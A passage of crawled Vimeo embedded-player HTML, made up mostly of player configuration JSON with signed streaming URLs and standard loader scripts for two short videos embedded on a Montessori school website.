-2bf2-4310-8113-df764d486192","id":"4a56340c-cabc-42df-a590-8ab42c7c454e","fps":29.98,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"e617be4a-8832-4eec-a459-a6cadfb5d735","fps":29.98,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fae507978-976e-4bc3-85f0-5ab96d23410a%2Fpsid%3D55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a%2F%2A~hmac=95d4fc489b37219003caa936531f7ebcc8d096e4598e734652ee934cc6032510/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~kkSV0MRh9Z9dpSaJs6DGljwjPJt_HJtJYkar5ez8iEE\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fae507978-976e-4bc3-85f0-5ab96d23410a%2Fpsid%3D55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a%2F%2A~hmac=95d4fc489b37219003caa936531f7ebcc8d096e4598e734652ee934cc6032510/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~kkSV0MRh9Z9dpSaJs6DGljwjPJt_HJtJYkar5ez8iEE\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x9d1e5be02849115b8820f832263c30cee57427b4/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~kkSV0MRh9Z9dpSaJs6DGljwjPJt_HJtJYkar5ez8iEE\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x9d1e5be02849115b8820f832263c30cee57427b4/ae507978-976e-4bc3-85f0-5ab96d23410a/psid=55a980d49583661dd1dd142c6bd1254b7397cdca492b8365fe463f3c5713646a/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~kkSV0MRh9Z9dpSaJs6DGljwjPJt_HJtJYkar5ez8iEE\u0026qsr=1\u0026r=dXM%3D\u0026rh=2UmDPt\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["2eef387e-59e5-4bc2-8b1c-fc84be71503b","6bcc750e-2d11-407d-892c-b5b656c4277f","81c32381-2f2c-4531-a176-b0079eb99c83","4a56340c-cabc-42df-a590-8ab42c7c454e","e617be4a-8832-4eec-a459-a6cadfb5d735"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"82aef9617d7f4af48664a2429d6d52eb","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ea237267-4d30-4e1d-8519-2137fe063c47.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=c01e44613931a335807fd029bcf8cf9a4ccb39f1","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"5036eda0d02af7bb6db0fe417f4cb87f0b1afee31768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1741512034.1768915685","ai_widget_signature":"6d58923ca2a695d931cab870311d58b9f16cb0f646e95102fa724aa63c87477d_1768919285","config_refresh_url":"https://player.vimeo.com/video/766389272/config/request?atid=1741512034.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=5036eda0d02af7bb6db0fe417f4cb87f0b1afee31768915685\u0026signature=82aef9617d7f4af48664a2429d6d52eb\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":766389272,"title":"Erfahrung: Anke Heinz (Pfaffenhofen)","width":1920,"height":1080,"duration":15,"url":"","share_url":"https://vimeo.com/766389272","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/766389272?h=a280166a18\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1538891931-5b9a31bab3300a9bf79590b7e90e398ce28995dcf365459c294a65844a5eac78-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":485354176,"file_id":3487225843,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3NjYzODkyNzIsImV4cCI6MTc2ODkxOTM0MH0.HTwBeHe30ZqtJvAZorWPluLKS9AW0W6ey0JMBj6YhYk","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTAzNmVkYTBkMDJhZjdiYjZkYjBmZTQxN2Y0Y2I4N2YwYjFhZmVlMzE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.4pQ0UoeuVliMEHj-s-2vJjQvQ-xGZYxDwF0TZL2QCP8"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/766389272?h=a280166a18","thumbnailUrl":"https://i.vimeocdn.com/video/1538891931-5b9a31bab3300a9bf79590b7e90e398ce28995dcf365459c294a65844a5eac78-d?f=webp","name":"Erfahrung: Anke Heinz (Pfaffenhofen)","description":"This is \"Erfahrung: Anke Heinz (Pfaffenhofen)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT15S","uploadDate":"2022-11-02T04:02:06-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/1068054016
body_size: 6673
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/1068054016">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS Reinschnuppern 2025 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1996087446-7db783fae17fb605e4ce4826dd1ddaff1536e4a20cfb8eb4e2f5f0b24d17478b-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1996087446-7db783fae17fb605e4ce4826dd1ddaff1536e4a20cfb8eb4e2f5f0b24d17478b-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~aFSrmo7fvGwtC6DGwKxowlCqcV9KO3BMyCQFEik1-ok\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~aFSrmo7fvGwtC6DGwKxowlCqcV9KO3BMyCQFEik1-ok\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919286-0xa72d2b2f35d66e5bc174f2b66d0c3d5bd673e6bb/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~aFSrmo7fvGwtC6DGwKxowlCqcV9KO3BMyCQFEik1-ok\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919286-0xa72d2b2f35d66e5bc174f2b66d0c3d5bd673e6bb/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~aFSrmo7fvGwtC6DGwKxowlCqcV9KO3BMyCQFEik1-ok\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"00c99f5d-d1cd-46cb-8f59-b3053def7e88","fps":60,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"253aa6cb-fea1-43b5-8cc4-bce395e5e165","fps":60,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"8a703685-786d-4b34-8183-93253ceabf23","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"657c368c-2315-4bb3-96bd-72d4a4901aed","fps":30,"quality":"240p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"82a567f7-f340-4642-9ad8-9236591e4a59","fps":30,"quality":"360p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"8a703685-786d-4b34-8183-93253ceabf23","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"657c368c-2315-4bb3-96bd-72d4a4901aed","fps":30,"quality":"240p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"82a567f7-f340-4642-9ad8-9236591e4a59","fps":30,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"00c99f5d-d1cd-46cb-8f59-b3053def7e88","fps":60,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"253aa6cb-fea1-43b5-8cc4-bce395e5e165","fps":60,"quality":"720p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919286~acl=%2Fee45a747-94fc-4b0a-99bc-779309dcd068%2Fpsid%3D752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4%2F%2A~hmac=446e2dcd259103d2b405db0ea90b4d1d91cfd0b2950eea4f726254c69ba8b629/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919286-0xa72d2b2f35d66e5bc174f2b66d0c3d5bd673e6bb/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1768919286-0xa72d2b2f35d66e5bc174f2b66d0c3d5bd673e6bb/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919286-0xa72d2b2f35d66e5bc174f2b66d0c3d5bd673e6bb/ee45a747-94fc-4b0a-99bc-779309dcd068/psid=752bf051178b66a093535e272d4c40ddb85b6c9f5fb268dfec6f46da7d32fcf4/v2/playlist/av/primary/sub/220743614-de-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=de\u0026omit=opus\u0026pathsig=8c953e4f~sfm7hs_ni47mX0IV7cW3PQAwh_w7wxHAEkIYT0PZ9tA\u0026qsr=1\u0026r=dXM%3D\u0026rh=1FVlpL\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["8a703685-786d-4b34-8183-93253ceabf23","657c368c-2315-4bb3-96bd-72d4a4901aed","82a567f7-f340-4642-9ad8-9236591e4a59","00c99f5d-d1cd-46cb-8f59-b3053def7e88","253aa6cb-fea1-43b5-8cc4-bce395e5e165"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"91eea79030e4179c23f12d56a0550e5d","timestamp":1768915686,"expires":3600,"text_tracks":[{"id":220743614,"lang":"de-x-autogen","url":"https://captions.vimeo.com/captions/220743614.vtt?expires=1768919286\u0026sig=85ecda5223f6c99d35a0513f4f6e0e4f1241d825","kind":"subtitles","label":"Deutsch (automatisch generiert)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/4a2a882a-783f-4b7e-86ba-99c6b8522db2.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=faf5265f657f904135c3cf34bfd748eae885b4b6","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"96563c8c5488b2c0d31065a004dabeb4e4d423551768915686","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN